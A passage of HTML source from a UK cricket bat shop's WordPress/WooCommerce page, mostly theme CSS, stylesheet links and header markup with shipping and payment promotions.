					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{background:rgba(255,255,255,1.00);}body,p,.pivoo-ingredients-items li, li{color:rgba(16,16,16,1.00);}.pivoo-section-title.title-style-one h3:before,.pivoo-post.style-one .pivoo-category-list a,
          .pivoo-nutritional-information h5,
          span.pivoo-new-tag,.plyr__control--overlaid,.pivoo-author-follow a
          {background:rgba(255,114,70,1.00);}.pivoo-section-title.title-style-one h3:before,.pivoo-post.style-one .pivoo-category-list a,
          .pivoo-nutritional-information h5,
          span.pivoo-new-tag,.plyr__control--overlaid,.pivoo-author-follow a{color:rgba(255,255,255,1.00)!important;}.pivoo-product-sale-tag span.onsale,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true]{background:#FFDD33;}.pivoo-product-sale-tag span.onsale,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true]{color:#402500;}input[type="text"], input[type="email"], input[type="url"], 
              input[type="password"], input[type="search"],
              input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], 
              input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], 
              input[type="color"], select, textarea,
              .select2-container--default .select2-selection--single,.dokan-form-control{background-color:#f8f5f5;}input[type="text"], input[type="email"], input[type="url"], 
              input[type="password"], input[type="search"],
              input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], 
              input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], 
              input[type="color"], select, textarea,
              .select2-container--default .select2-selection--single,.dokan-form-control{border-color:#f8f5f5;}input[type="text"], input[type="email"], input[type="url"], 
              input[type="password"], input[type="search"],
              input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], 
              input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], 
              input[type="color"], select, textarea,
              .select2-container--default .select2-selection--single,.dokan-form-control{color:#373833;}button, input[type="button"], input[type="submit"], [type=button], [type=submit],
                      .comment-content .comment-reply-link,.piv-lrn-button{background:rgba(255, 114, 70, 1);}button, input[type="button"], input[type="submit"], [type=button], [type=submit],
                      .comment-content .comment-reply-link,.piv-lrn-button{border-color:rgba(255,114,70,1.00);}button, input[type="button"], input[type="submit"], [type=button], [type=submit],
                      .comment-content .comment-reply-link,.piv-lrn-button{color:#ffffff;}button:hover, input[type="button"]:hover, input[type="submit"]:hover, [type=button]:hover, [type=submit]:hover,
                      .comment-content .comment-reply-link:hover,.piv-lrn-button:hover{background:#fd604f;}button:hover, input[type="button"]:hover, input[type="submit"]:hover, [type=button]:hover, [type=submit]:hover,
                      .comment-content .comment-reply-link:hover,.piv-lrn-button:hover{border-color:#fd604f;}button:hover, input[type="button"]:hover, input[type="submit"]:hover, [type=button]:hover, [type=submit]:hover,
                      .comment-content .comment-reply-link:hover,.piv-lrn-button:hover{color:#ffffff;}a{color:rgba(16,16,16,1.00);}a:hover{color:rgba(255, 114, 70, 1);}.nikstore-ajax-s-offcanvas,#nikstore-search-box-popup,.nikstore-ajax-s-offcanvas .nikstore-search-result{background:#e2e0f5;}.nikstore-ajax-search-title{color:#ffffff;}.nikstore-ajax-search-bar .search-wrapper input[type="text"],
              .nikstore-search-style-two .search-wrapper input[type="text"]{background:#e2e0f5;}.nikstore-ajax-search-bar .search-wrapper input[type="text"],
              .nikstore-search-style-two .search-wrapper input[type="text"]{border-color:#e2e0f5;}.nikstore-ajax-search-bar .search-wrapper input[type="text"],
              .nikstore-search-style-two .search-wrapper input[type="text"]{color:#26211d;}.nikstore-ajax-search-bar .nice-select{background:#05A845;}.nikstore-ajax-search-bar .nice-select{border-color:#05A845;}.nikstore-ajax-search-bar .nice-select{color:#ffffff;}.nikstore-ajax-search-btn,.search-wrapper svg{background:#ffffff;}.search-wrapper i{color:#222;}.nikstore-search-result ul li a{background:#fff;}.nikstore-ajax-product-data h3{color:#222;}h1,.h1{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:3.5rem;line-height:4rem;}h2,.h2{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:2.5rem;line-height:3rem;}h3,.h3{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:2rem;line-height:2.5rem;}h4,.h4{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:1.5rem;line-height:2.25rem;}h5,.h5{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:1.25rem;line-height:1.875rem;}h6,.h6{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:1.125rem;line-height:1.75rem;}body,p{font-family:"Inter";font-weight:normal;font-size:1rem;line-height:1.75rem;}.site-main-logo img{width:180px;}.mayosis-standard-bar{background:#FF3366;}.mayosis-standard-bar{color:#ffffff;}.mayosis-sticky-bar-btn{background:#222;}.btn.mayosis-sticky-bar-btn{color:#ffffff;}#mayosis-sticky-bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.mayosis-sticky-bar-btn{padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;}.nikstore-header,.nikstore-header-builder{background:rgba(255,255,255,1.00);}.nikstore-header.fixed,.nikstore-header-builder.fixed{background:#E0DCCC;}.nikstore-header.fixed,.nikstore-header-builder.fixed,header.fixed #nikstoremenu > ul > li > a{color:#26211D!important;}.nikstore-header.fixed, .nikstore-header-builder.fixed{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.nikstore-common-breadcrumbs{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.nikstore-common-breadcrumbs{padding-top:65px;padding-right:15px;padding-bottom:58px;padding-left:15px;}.nikstore-common-breadcrumbs{background:#F5F5F5;}.nikstore-common-breadcrumbs,.nikstore-common-breadcrumbs h1,.nikstore-common-breadcrumbs .nikstore-breadcrumb a,.nikstore-common-breadcrumbs .nikstore-breadcrumb,
          .nikstore-common-breadcrumbs .woocommerce-breadcrumb a,
          .nikstore-common-breadcrumbs .woocommerce-breadcrumb{color:#222;}.nikstore-loader,.circle-core{background:#FBEEE6;}.back-to-top{background:rgba(255,255,255,1.00);}.back-to-top{color:#222;}.back-to-top:hover{background:rgba(255,255,255,1.00);}.back-to-top:hover{color:#222;}.nikstore-copyright{background:#F7F5E5;}.nikstore-copyright{color:#74716E;}.nikstore-copyright a{color:#74716E;}.nikstore-copyright a:hover{color:#423e3a;}.nikstore-copyright a:active{color:#423e3a;}.nikstore-single-blog-header{margin-top:0px;margin-right:0px;margin-bottom:124px;margin-left:0px;}.nikstore-single-blog-header{padding-top:65px;padding-right:15px;padding-bottom:58px;padding-left:15px;}.post-thumb-single .post-thumbnail img{width:100%;}.nikstore-single-blog-header{background:#F5F5F5;}.nikstore-single-post-breadcumb .breadcrumb, .nikstore-single-post-breadcumb .breadcrumb a, .nikstore-single-post-breadcumb .breadcrumb span{color:rgba(113,113,113,1.00);}.nikstore-common-breadcrumbs h1, .nikstore-single-blog-header .post-title{font-family:"Inter";color:#1a1d3e;font-weight:700;font-size:2.5rem;line-height:3rem;}.tctz-default-thumbnail img{width:100%;}.post-meta ul li a{font-family:"Inter";font-weight:normal;font-size:16px;line-height:24px;}.tctz-default-meta h1 {font-family:"Inter";color:#1A1D3E;font-weight:600;font-size:22px;line-height:33px;}.tctz-post-excerpt{font-family:"Inter";color:#717171;font-weight:normal;font-size:16px;line-height:24px;}.xpc-post-read-more-box .read-more{font-family:"Inter";color:#717171;font-weight:600;font-size:16px;line-height:24px;}.nikstore-common-breadcrumbs.nikstore-woo-breadcumb{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.pivoo-single-product-box .product_title,.nickstore-style-one-title .product_title{font-family:"Inter";font-weight:600;text-transform:capitalize;font-size:30px;line-height:42px;letter-spacing:0px;}.product-content h4,
					.product-content h4 a,
					.sell-pro-content h4 a,
					.sell-pro-content h4{color:#222;}.sell-pro-price .amount,
					span.price{color:#222;}.trending-pro-cart-btn a,
                .trending-cart-st1-btn a,
                .green-bg-btn a{background:#222;}.trending-pro-cart-btn a,
                .trending-cart-st1-btn a,
                .green-bg-btn a{border-color:#222;}.trending-pro-cart-btn a,
                .trending-cart-st1-btn a,
                .green-bg-btn a{color:#fff;}.trending-pro-cart-btn a:hover,
                .trending-cart-st1-btn a:hover,
                .green-bg-btn a:hover{background:#222;}.trending-pro-cart-btn a:hover,
                .trending-cart-st1-btn a:hover,
                .green-bg-btn a:hover{border-color:#222;}.trending-pro-cart-btn a:hover,
                .trending-cart-st1-btn a:hover,
                .green-bg-btn a:hover{color:#fff;}.onesale span{background:#FA6C2D;}.onesale span{color:#fff;}.producticons a,
                .producticons-st3 a{background:#222;}.producticons a,
                .producticons-st3 a{color:#fff;}.producticons a:hover,
                .producticons-st3 a:hover{background:#222;}.producticons a:hover,
                .producticons-st3 a:hover{color:#fff;}.nikstore__single-style-two-counter{background:#f5f5f5;}.nikstore-timer-for-countdown .nikstore-count-value, .nikstore__single-style-two-counter .nikstore-timer-for-countdown .nikstore-count-value .label, .nikstore__single-style-two-counter #nikstoretimer .countdown .separator{color:#fa6d2d;}.nikstore__single-style-two-counter .nikstore-sale-countdown-title{color:#222;}.nikstore__single-style-two-counter .single-style-two-icon i{color:#fff;}.nikstore__single-style-two-counter .single-style-two-icon{background:#FF7246;}.product-stock-wrapper .product-stock .percent{background:#05a845;}.custom-style .nikstore-hero{background:#f4f3fb;}.custom-style .nikstore-hero{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.custom-style .nikstore-hero,.custom-style .nikstore-hero a,.custom-style .nikstore-hero h1{color:#ffffff;}.custom-style .nikstore-hero h1{font-family:"Open Sans";}.nikstore-single-woo-breadcrumbs.nikstore-woo-breadcumb{padding-top:65px;padding-right:15px;padding-bottom:58px;padding-left:15px;}</style><link rel="icon" href="https://cricketkingdom.co.uk/wp-content/uploads/2024/01/cropped-cricket-kingdom-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cricketkingdom.co.uk/wp-content/uploads/2024/01/cropped-cricket-kingdom-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cricketkingdom.co.uk/wp-content/uploads/2024/01/cropped-cricket-kingdom-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cricketkingdom.co.uk/wp-content/uploads/2024/01/cropped-cricket-kingdom-favicon-270x270.png" />
		<style id="wp-custom-css">
			.slider-content {
    padding: 350px 0px 0px 0px!important;
}


div#wapo-total-price-table tr.wapo-total-order {
    border: 1px solid #1A1D3E;
    border-radius: 4px important;
    background: #FF7246;
    color: #fff;
}


div#wapo-total-price-table td.wapo-total-order {
   padding: 15px;
}

td#wapo-total-order-price {
    padding-right: 25px;
}

#wapo-total-price-table table th {
    padding-left: 25px;
}


.nikstore-out-of-stock-stacked{
    left: 75px;
}


section.w-100 .term-description {
    margin-left: 10%;
    margin-right: 10%;
}
.product-fv2 .product-content-fv2 .pro-review {
    display:none;
}
.product-content-v6 .avarage{
	display:none;
}
.product-content-v6 .pro-review{
	display:none;
}
.product-content .pro-reviews{
	display:none;
}
.pivoo-product-sale-tag span.onsale{
	    margin: -12px 49px !important;
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;				}
			</style>
			<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--medium-gray: #999;--wp--preset--color--dark-gray: #222a36;--wp--preset--color--purple: #5a00f0;--wp--preset--color--dark-blue: #28375a;--wp--preset--color--red: #c44d58;--wp--preset--color--yellow: #ecca2e;--wp--preset--color--green: #64a500;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cricketkingdom.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.4' media='all' />
</head>
	

<body 
	class="wp-singular nikstore_footer-template nikstore_footer-template-elementor_header_footer single single-nikstore_footer postid-677 wp-custom-logo wp-embed-responsive wp-theme-nikstore wp-child-theme-nikstore-child theme-nikstore woocommerce-no-js woolentor_current_theme_ no-sidebar woocommerce-active woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-677">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8MX5WWQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="nikstore-header-builder nikstore-site-header no-stacked-header"><div class="header-content-holder">		<div data-elementor-type="wp-post" data-elementor-id="18" class="elementor elementor-18">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8c76c65 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c76c65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70d3d56" data-id="70d3d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-147eec4 e-con-full e-flex e-con e-parent" data-id="147eec4" data-element_type="container">
		

<style>
    .video-icon-canvas img {
        width: 100%;
    }

    .video-icon-canvas {
        position: relative;
    }

    .canvas-icon {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        color: #fff;
        width: 80px;
        height: 80px;
        background: #FA6C2D;
        text-align: center;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .canvas-icon:hover {
        background: #fff;
        color: #222;
        transition: all 0.3s;
    }

    .canvas-icon::after {
        content: '';
        width: 30px;
        height: 30px;
        border-radius: 100%;
        background: #FA6C2DAB;
        position: absolute;
        z-index: -1;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        animation: ringa 1.5s infinite;
    }

    .canvas-icon::before {
        content: '';
        width: 30px;
        height: 30px;
        border-radius: 100%;
        background: #FA6C2DAB;
        position: absolute;
        z-index: -1;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        animation: ringb 1.5s infinite;
    }

    .canvas-icon:hover::after, .canvas-icon:hover::before {
        animation: none;
        display: none;
        transition: all 0.3s;
    }
    .video-icon-canvas .text-roted{
        animation-name: rotateme;
        animation-duration: 15s;
        animation-iteration-count: infinite;
        /* animation-timing-function: linear; */
        /* -webkit-animation-name: rotateme; */
        /* -webkit-animation-duration: 15s; */
        /* -webkit-animation-iteration-count: infinite; */
        -webkit-animation-timing-function: linear;
        -moz-animation-name: rotateme;
        -moz-animation-duration: 15s;
        -moz-animation-iteration-count: infinite;
        -moz-animation-timing-function: linear;
        -ms-animation-name: rotateme;
        -ms-animation-duration: 15s;
        -ms-animation-iteration-count: infinite;
        -ms-animation-timing-function: linear;
        -o-animation-name: rotateme;
        -o-animation-duration: 15s;
        -o-animation-iteration-count: infinite;
        -o-animation-timing-function: linear;
        border-radius: 50%;
        padding: 10px;
    }
    @keyframes ringa {
        0% {
            width: 80px;
            height: 80px;
            opacity: 1;
        }
        100% {
            width: 120px;
            height: 120px;
            opacity: 0;
        }
    }

    @keyframes ringb {
        0% {
            width: 80px;
            height: 80px;
            opacity: 1;
        }
        100% {
            width: 160px;
            height: 160px;
            opacity: 0;
        }
    }


    @keyframes rotateme {

        0% {
            transform: rotate(0deg);
            opacity: 1;
        }

        50% {
            transform: rotate(-180deg);
        }
        100% {
            transform: rotate(-360deg);
            opacity: 1;
        }
    }
</style>
		<div class="elementor-element elementor-element-d513255 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d513255" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf3a448 freeshipment-title e-transform elementor-widget elementor-widget-heading" data-id="bf3a448" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Free shipment for any orders above £100</div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bed2153" data-id="bed2153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b25d8 elementor-widget elementor-widget-heading" data-id="58b25d8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Pay overtime with KLARNA and Clearplay​</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ec1021" data-id="6ec1021" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6b3bde freeshipment-title elementor-widget elementor-widget-heading" data-id="f6b3bde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Oiling and knocking free for bats above £250</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8be155c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8be155c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2ce04d elementor-hidden-tablet elementor-hidden-mobile" data-id="b2ce04d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-192ac84 e-con-full e-flex e-con e-parent" data-id="192ac84" data-element_type="container">
				<div class="elementor-element elementor-element-3580453 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3580453" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="nikstore nikstore-icon-headset"></i>						</span>
										<span class="elementor-icon-list-text">Support</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aeef030" data-id="aeef030" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbd846a elementor-widget elementor-widget-heading" data-id="cbd846a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">UK's Finest Cricket Bats Store.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ec929d elementor-hidden-tablet elementor-hidden-mobile" data-id="8ec929d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
